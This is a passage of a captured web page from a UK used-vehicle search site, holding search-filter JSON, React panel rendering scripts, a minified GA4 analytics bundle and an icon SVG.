ame":"£600","Counter":0,"Selected":false,"Sort":11},{"Id":"MinPayMon_700","Value":"700","Name":"£700","Counter":0,"Selected":false,"Sort":12},{"Id":"MinPayMon_800","Value":"800","Name":"£800","Counter":0,"Selected":false,"Sort":13},{"Id":"MinPayMon_900","Value":"900","Name":"£900","Counter":0,"Selected":false,"Sort":14},{"Id":"MinPayMon_1000","Value":"1000","Name":"£1000","Counter":0,"Selected":false,"Sort":15}],"MaxPaymentMonthlyCostOptions":[{"Id":"MaxPayMon_-1","Value":"-1","Name":"Max cost (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MaxPayMon_50","Value":"50","Name":"£50","Counter":0,"Selected":false,"Sort":1},{"Id":"MaxPayMon_100","Value":"100","Name":"£100","Counter":0,"Selected":false,"Sort":2},{"Id":"MaxPayMon_150","Value":"150","Name":"£150","Counter":0,"Selected":false,"Sort":3},{"Id":"MaxPayMon_200","Value":"200","Name":"£200","Counter":0,"Selected":false,"Sort":4},{"Id":"MaxPayMon_250","Value":"250","Name":"£250","Counter":0,"Selected":false,"Sort":5},{"Id":"MaxPayMon_300","Value":"300","Name":"£300","Counter":0,"Selected":false,"Sort":6},{"Id":"MaxPayMon_350","Value":"350","Name":"£350","Counter":0,"Selected":false,"Sort":7},{"Id":"MaxPayMon_400","Value":"400","Name":"£400","Counter":0,"Selected":false,"Sort":8},{"Id":"MaxPayMon_450","Value":"450","Name":"£450","Counter":0,"Selected":false,"Sort":9},{"Id":"MaxPayMon_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":10},{"Id":"MaxPayMon_600","Value":"600","Name":"£600","Counter":0,"Selected":false,"Sort":11},{"Id":"MaxPayMon_700","Value":"700","Name":"£700","Counter":0,"Selected":false,"Sort":12},{"Id":"MaxPayMon_800","Value":"800","Name":"£800","Counter":0,"Selected":false,"Sort":13},{"Id":"MaxPayMon_900","Value":"900","Name":"£900","Counter":0,"Selected":false,"Sort":14},{"Id":"MaxPayMon_1000","Value":"1000","Name":"£1000","Counter":0,"Selected":false,"Sort":15}],"PaymentTermOptions":[{"Id":"PayTerm_12","Value":"12","Name":"Term (12 months)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayTerm_18","Value":"18","Name":"Term (18 months)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayTerm_24","Value":"24","Name":"Term (24 months)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayTerm_30","Value":"30","Name":"Term (30 months)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayTerm_36","Value":"36","Name":"Term (36 months)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayTerm_42","Value":"42","Name":"Term (42 months)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayTerm_48","Value":"48","Name":"Term (48 months)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayTerm_54","Value":"54","Name":"Term (54 months)","Counter":0,"Selected":false,"Sort":7},{"Id":"PayTerm_60","Value":"60","Name":"Term (60 months)","Counter":0,"Selected":false,"Sort":8}],"PaymentMileageOptions":[{"Id":"PayMile_6000","Value":"6000","Name":"Mileage (6000 pa)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayMile_8000","Value":"8000","Name":"Mileage (8000 pa)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayMile_10000","Value":"10000","Name":"Mileage (10000 pa)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayMile_12000","Value":"12000","Name":"Mileage (12000 pa)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayMile_15000","Value":"15000","Name":"Mileage (15000 pa)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayMile_20000","Value":"20000","Name":"Mileage (20000 pa)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayMile_25000","Value":"25000","Name":"Mileage (25000 pa)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayMile_30000","Value":"30000","Name":"Mileage (30000 pa)","Counter":0,"Selected":false,"Sort":7}],"PaymentDepositOptions":[{"Id":"PayDep_0","Value":"0","Name":"Deposit (£0)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayDep_500","Value":"500","Name":"Deposit (£500)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayDep_1000","Value":"1000","Name":"Deposit (£1000)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayDep_2000","Value":"2000","Name":"Deposit (£2000)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayDep_3000","Value":"3000","Name":"Deposit (£3000)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayDep_4000","Value":"4000","Name":"Deposit (£4000)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayDep_5000","Value":"5000","Name":"Deposit (£5000)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayDep_6000","Value":"6000","Name":"Deposit (£6000)","Counter":0,"Selected":false,"Sort":7},{"Id":"PayDep_7000","Value":"7000","Name":"Deposit (£7000)","Counter":0,"Selected":false,"Sort":8},{"Id":"PayDep_8000","Value":"8000","Name":"Deposit (£8000)","Counter":0,"Selected":false,"Sort":9},{"Id":"PayDep_9000","Value":"9000","Name":"Deposit (£9000)","Counter":0,"Selected":false,"Sort":10},{"Id":"PayDep_10000","Value":"10000","Name":"Deposit (£10000)","Counter":0,"Selected":false,"Sort":11},{"Id":"PayDep_12500","Value":"12500","Name":"Deposit (£12500)","Counter":0,"Selected":false,"Sort":12},{"Id":"PayDep_15000","Value":"15000","Name":"Deposit (£15000)","Counter":0,"Selected":false,"Sort":13}],"TankRangeOptions":[{"Id":"TankRan_*","Value":"*","Name":"Tank range (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TankRan_200+","Value":"200+","Name":"At least 200 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"TankRan_400+","Value":"400+","Name":"At least 400 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"TankRan_600+","Value":"600+","Name":"At least 600 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"TankRan_800+","Value":"800+","Name":"At least 800 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"TankRan_1000+","Value":"1000+","Name":"At least 1000 miles","Counter":0,"Selected":false,"Sort":5}],"PaymentSearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"ReducedPriceSelection":{"Id":null,"Value":null,"Name":null,"Counter":3,"Selected":false,"Sort":0},"HotVehicleSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"RecentlyAddedSelection":{"Id":null,"Value":null,"Name":null,"Counter":1,"Selected":false,"Sort":0},"VoucherSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"GroupStockSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PartExAvailableSelection":{"Id":null,"Value":null,"Name":null,"Counter":1,"Selected":false,"Sort":0},"PriceAndGoAvailableSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PriceExcludeVATSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"IncludeOnlineOnlySearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"AgeSearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"IsPreReg":false,"IsExDemo":false,"ExcludeExFleet":false,"ExcludeExHire":false,"Keywords":[],"CommonKeywords":[{"Id":"ComKey_Wheelchair","Value":"Wheelchair","Name":"Wheelchair Access","Counter":0,"Selected":false,"Sort":0},{"Id":"ComKey_Left hand drive OR LHD","Value":"Left hand drive OR LHD","Name":"Left Hand Drive","Counter":0,"Selected":false,"Sort":1},{"Id":"ComKey_SatNav OR Sat Nav","Value":"SatNav OR Sat Nav","Name":"Sat Nav","Counter":0,"Selected":false,"Sort":2},{"Id":"ComKey_Bluetooth","Value":"Bluetooth","Name":"Bluetooth","Counter":0,"Selected":false,"Sort":3},{"Id":"ComKey_Leather Seats","Value":"Leather Seats","Name":"Leather Seats","Counter":0,"Selected":false,"Sort":4}],"SelectedInsuranceGroup":null,"SelectedFuelEfficiency":null,"SelectedCostAnnualTax":null,"SelectedCO2Emission":null,"SelectedTowingBrakedMax":null,"SelectedTowingUnbrakedMax":null,"SelectedTankRange":null,"DealerId":0,"MinInsuranceGroup":0,"MaxInsuranceGroup":0,"MinFuelEfficiency":0,"MaxFuelEfficiency":0,"MinCostAnnualTax":0,"MaxCostAnnualTax":0,"MinCO2Emission":0,"MaxCO2Emission":0,"MinTowingBrakedMax":0,"MaxTowingBrakedMax":0,"MinTowingUnbrakedMax":0,"MaxTowingUnbrakedMax":0,"Age":-1,"MinAge":-1,"MaxAge":-1,"MinYear":2017,"MaxYear":2017,"IsAgeSearch":false,"Mileage":-1,"MinMileage":-1,"MaxMileage":-1,"MinPrice":-1,"MaxPrice":-1,"MinPaymentMonthlyCost":-1,"MaxPaymentMonthlyCost":-1,"PaymentTerm":48,"PaymentMileage":10000,"PaymentDeposit":1000,"SelectedSoldStatusV2":"notsold","AdvertTypeFilters":[],"MinTankRange":-1,"MaxTankRange":-1,"MinBatteryFastChargeMinutes":0,"MaxBatteryFastChargeMinutes":0,"MinBatteryRangeMiles":0,"MaxBatteryRangeMiles":0,"BatteryRangeOptions":[{"Id":"BatRan_*","Value":"*","Name":"Battery range (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"BatRan_100","Value":"100","Name":"At least 100 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"BatRan_150","Value":"150","Name":"At least 150 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"BatRan_200","Value":"200","Name":"At least 200 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"BatRan_250","Value":"250","Name":"At least 250 miles","Counter":0,"Selected":false,"Sort":4}],"MaxBatteryFastChargeMinutesOptions":[{"Id":"BatFast_*","Value":"*","Name":"Fast charge time (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"BatFast_30","Value":"30","Name":"Under 30 minutes","Counter":0,"Selected":false,"Sort":1},{"Id":"BatFast_45","Value":"45","Name":"Under 45 minutes","Counter":0,"Selected":false,"Sort":2},{"Id":"BatFast_60","Value":"60","Name":"Under 60 minutes","Counter":0,"Selected":false,"Sort":3}],"SelectedBatteryRangeMiles":null,"SelectedBatteryFastChargeMinutes":null,"BatteryIsLeased":false,"BatteryIsWarrantyWhenNew":false,"ExcludeImports":false,"ExcludeHistoryCatNCatD":false,"ExcludeHistoryCatSCatC":false,"ImageAvailableOnly":false,"Type":1,"RecordCount":8,"TypeName":"UsedCars","PostCode":"","SearchedPostCode":null,"DistanceOptions":[{"Id":"Dist_1000","Value":"1000","Name":"National","Counter":0,"Selected":false,"Sort":0},{"Id":"Dist_1","Value":"1","Name":"1 mile","Counter":0,"Selected":false,"Sort":1},{"Id":"Dist_10","Value":"10","Name":"10 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"Dist_20","Value":"20","Name":"20 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"Dist_30","Value":"30","Name":"30 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"Dist_40","Value":"40","Name":"40 miles","Counter":0,"Selected":false,"Sort":5},{"Id":"Dist_50","Value":"50","Name":"50 miles","Counter":0,"Selected":false,"Sort":6},{"Id":"Dist_60","Value":"60","Name":"60 miles","Counter":0,"Selected":false,"Sort":7},{"Id":"Dist_100","Value":"100","Name":"100 miles","Counter":0,"Selected":false,"Sort":8},{"Id":"Dist_200","Value":"200","Name":"200 miles","Counter":0,"Selected":false,"Sort":9}],"Distance":1000,"Pagination":{"TotalRecords":0,"CurrentPage":1,"LastPage":0,"PageSize":24,"PageLinksPerPage":5,"PageLinks":null,"FirstPageLink":null},"SortOrderOptions":[{"Id":"SortOpt_0","Value":"0","Name":"Sort by distance","Counter":0,"Selected":true,"Sort":0},{"Id":"SortOpt_2","Value":"2","Name":"Highest price","Counter":0,"Selected":false,"Sort":1},{"Id":"SortOpt_1","Value":"1","Name":"Lowest price","Counter":0,"Selected":false,"Sort":2},{"Id":"SortOpt_3","Value":"3","Name":"Most recently added","Counter":0,"Selected":false,"Sort":3},{"Id":"SortOpt_7","Value":"7","Name":"Greatest price reduction","Counter":0,"Selected":false,"Sort":4},{"Id":"SortOpt_14","Value":"14","Name":"Mileage low - high","Counter":0,"Selected":false,"Sort":5},{"Id":"SortOpt_15","Value":"15","Name":"Mileage high - low","Counter":0,"Selected":false,"Sort":6},{"Id":"SortOpt_16","Value":"16","Name":"Age low - high","Counter":0,"Selected":false,"Sort":7},{"Id":"SortOpt_17","Value":"17","Name":"Age high - low","Counter":0,"Selected":false,"Sort":8},{"Id":"SortOpt_18","Value":"18","Name":"Best MPG","Counter":0,"Selected":false,"Sort":9}],"SortOrder":0,"DealerGroupId":0,"MinImageCountActive":false,"MinImageCount":2}));
    window.m.Store.dispatch(window.m.Action('setSearchContext')({
      RecordCount: 8
      , pageType: 'seo'
      , post: `/search/${type}/SearchByPanel/`
      , panel: `/search/${type}/GetHomeResultCount`
      , trackingId: 'sp'
    }));

    ReactDOM.render(
      React.createElement(m.SearchPanelBasic, {
        initialCount: 8
           , cta: "vans"
        , vehicleType: type
        , qa: {}
      }),
      document.getElementById("searchPanel")
    );

  var starIcon = document.getElementById("starIcon");
  if (starIcon) {
    ReactDOM.render(
      React.createElement(m.FullStar, {
        colour: "#002752",
        className: 'star-icon'
      }),
      starIcon
    );
  }

  
  var srchFtr = document.getElementById("searchButtonFooter");
  if (srchFtr) {
    ReactDOM.render(
      React.createElement(m.SearchButton, {
        recordCount: 8,
        id: "SearchButtonFooter",
        qa: {},
        text: "View more"
      }),
      srchFtr
    )
  }

  ReactDOM.render(
    React.createElement(m.SearchPanelAdvanced, {
      initialCount: 8,
      mainPanel: 'basic',
      vehicleType: type,
      qa: {}
    }),
    document.getElementById('searchPanelAdv')
  );

  var generationList = document.getElementById("vehicle-generation-list");
  if (generationList){
    ReactDOM.render(
      React.createElement(m.VehicleGenerationList, {
        vehicleGenList: null,
        vehicleType: type,
        qa: {}
      }),
      document.getElementById("vehicle-generation-list")
    );
  }

  m.fn.anchorMenuOffset();
}());
</script>

    
    




    
    <script>window.m.csrfToken = "Vscq0MUJ6PiotR8arizh9tBOdrubdy0reDJc_ZxfCvBlyVb5oqgqGbYCIhZL5eRg5FWMsyWVkJYmEz8KkFiEFTsK4g81"</script>

    
    
<script async defer src="/c3650cdf-216a-4ba2-80b0-9d6c540b105e58d2670b-ea0f-484e-b88c-0e2c1499ec9bd71e4b42-8570-44e3-89b6-845326fa43b6" type="text/javascript"></script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorscoreheader.js
body_size: 858
content:
(()=>{var e={7023:()=>{window.dataLayer=window.dataLayer||[],window.ga4||(window.ga4={}),window.ga4.pushData=function(e){"page_declaration"===e.event?window.dataLayer.push(e):setTimeout(()=>{window.dataLayer.push(e)},0)}}},t={};function r(o){var n=t[o];if(void 0!==n)return n.exports;var i=t[o]={exports:{}};return e[o](i,i.exports,r),i.exports}(()=>{"use strict";r(7023);function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(t){var r=function(t,r){if("object"!=e(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var n=o.call(t,r||"default");if("object"!=e(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===r?String:Number)(t)}(t,"string");return"symbol"==e(r)?r:r+""}function o(e,r,o){return(r=t(r))in e?Object.defineProperty(e,r,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[r]=o,e}(new Date).getFullYear();function n(e){const t=function(e){const t=new RegExp("(?:(?:^|.*;\\s*)".concat(e,"\\s*\\=\\s*([^;]*).*$)|^.*$"));return document.cookie.replace(t,"$1")}(e);return t?JSON.parse(t):null}function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,o)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach(function(t){o(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}window.ga4.setPageDeclarationData=e=>{let t={event:"page_declaration",user:{loggedInStatus:void 0===e.customerId?void 0:""===e.customerId?"not logged-in":"logged-in",userId:e.customerId,deviceId:e.deviceId},page:{contentGroup:e.contentGroup,contentSubgroup:e.contentSubgroup,build:"legacy",sessionGuid:e.sessionGuid,type:e.type}};return void 0!==e.dealerDetails&&(t=a({},a(a({},t),{},{dealerDetails:e.dealerDetails}))),void 0!==e.vehicleDetails&&(t=a({},a(a({},t),{},{vehicleDetails:e.vehicleDetails}))),void 0!==e.searchParameters&&(t=a({},a(a({},t),{},{searchParameters:n(e.searchParameters)}))),t}})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/chevron-right-grey.svg
body_size: 1
content:
<svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M-1-1h52v52H-1z"/><g><path fill-rule="evenodd" fill="#454746" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83" stroke="null"/></g></svg>